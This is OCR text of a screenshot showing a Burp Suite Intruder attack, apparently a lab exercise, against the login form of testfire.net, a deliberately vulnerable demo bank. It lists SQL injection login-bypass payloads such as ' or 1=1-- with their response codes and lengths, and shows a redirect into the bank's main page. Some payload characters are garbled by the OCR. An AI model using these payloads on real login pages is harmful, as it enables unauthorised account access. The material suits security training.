 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 21:15
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Settings
11 × 12 × 13 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can
Target: http://testfire.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testfire.net
7 Content-Type: application/x-www-form-urlenco
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
9 Accept: text/html,application/xhtml+xml,appli
10 Referer: http://testfire.net/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=3BED51D7D3E9FAE7B10990907E
14 Connection: close
15
Search...
1 highlight
Clear
1 payload position
Length: 691
4. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 302 264
1 302 126
2 ' or 1=1-- 302 629
3 ' or '1'='1 302 629
4 ' or '1'='1'-- 302 629
5 ' or '1'='1'/* 302 126
6 ' or '1'='1'# 302 126
7 ' or '1â²='1 302 126
8 ' or 1=1 302 126
9 ' or 1=1 -- 302 629
10 ' or 1=1 â 302 126
11 ' or 1=1-- 302 629
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts=
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Tue, 19 Sep 2023 15:41:17 GMT
Search...
0 highlights
Finished
Right Ctrl